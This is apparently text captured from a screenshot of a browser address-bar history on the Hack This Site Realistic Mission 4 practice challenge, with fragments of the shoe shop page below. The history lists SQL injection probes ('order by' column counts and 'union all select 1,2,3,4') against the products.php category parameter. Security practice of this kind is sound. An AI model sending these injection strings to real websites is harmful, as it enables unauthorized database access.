 Hack This Site (HTS) Reali...
https://www...r%20by%204
https://www.hackthissite.org/missions/realistic/4/products.php?category=1
Search
https://www.hackthissite.org/missions/realistic/4/products.php?category=1 — Visit
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 union all select 1,2,3,4
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 4
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 3
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 2
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 1
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 UNION all Select 1,2,3,4
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 1,2,3,4
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=1 order by 5
www.hackthissite.org — https://www.hackthissite.org/missions/realistic/4/products.php?category=2 Order by 5
$70
Yes, these are authentic alligator shoes, made from real alligators!
$140